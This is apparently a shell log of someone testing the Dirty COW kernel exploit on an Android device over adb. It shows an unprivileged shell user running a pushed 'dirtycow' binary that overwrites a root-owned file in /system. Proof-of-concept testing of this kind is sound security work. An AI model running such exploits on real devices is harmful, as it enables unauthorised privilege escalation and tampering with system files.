 E:\shuame\4.2.5.225>adb push c:\users\wangzt\desktop\dirtycow /data/local/tmp/dirtycow
33 KB/s (13740 bytes in 0.403s)
E:\shuame\4.2.5.225>adb shell
□7□[r□[999;999H□[6n□8shell@:/ $
shell@:/ $ ls -al /dataa/local/tmp/dirtycow
/dataa/local/tmp/dirtycow: No such file or directory
1|shell@:/ $ ls -al /data/local/tmp/dirtycow
-rw-rw-rw- shell    shell       13740 2017-11-22 02:01 dirtycow
shell@:/ $ chmod +x /data/local/tmp/dirtycow
shell@:/ $ ls -al /data/local/tmp/dirtycow
-rwxrwxrwx shell    shell       13740 2017-11-22 02:01 dirtycow
shell@:/ $ uname -a
Linux localhost 3.4.112-exodus-g7df8520 #1 SMP PREEMPT Sun Oct 23 00:06:34 UTC 2016 armv7l
shell@:/ $ touch /system/bin/test_dirtyc0w
touch: '/system/bin/test_dirtyc0w': Read-only file system
1|shell@:/ $ mount -o rw,remount /system
mount: Permission denied
255|shell@:/ $ su
□7□[r□[999;999H□[6n□8root@:/ #
root@:/ # touch /system/bin/test_dirtyc0w
touch: '/system/bin/test_dirtyc0w': Read-only file system
1|root@:/ # mount -o rw,remount /system
root@:/ # touch /system/bin/test_dirtyc0w
root@:/ # ls -al /system/bin/test_dirtyc0w
-rw------- root     root            0 1971-04-26 20:38 test_dirtyc0w
root@:/ # chmod 644 /system/bin/test_dirtyc0w
root@:/ # ls -al /system/bin/test_dirtyc0w
-rw-r--r-- root     root            0 1971-04-26 20:38 test_dirtyc0w
root@:/ # echo test12 > /system/bin/test_dirtyc0w
root@:/ # cat /system/bin/test_dirtyc0w
test12
root@:/ # exit
shell@:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_
_stats) context=u:r:shell:s0
shell@:/ $ /data/local/tmp/dirtycow /system/bin/test_dirtyc0w modify
mmap b6d71000
^C
130|shell@:/ $ cat /system/bin/test_dirtyc0w
modify
shell@:/ $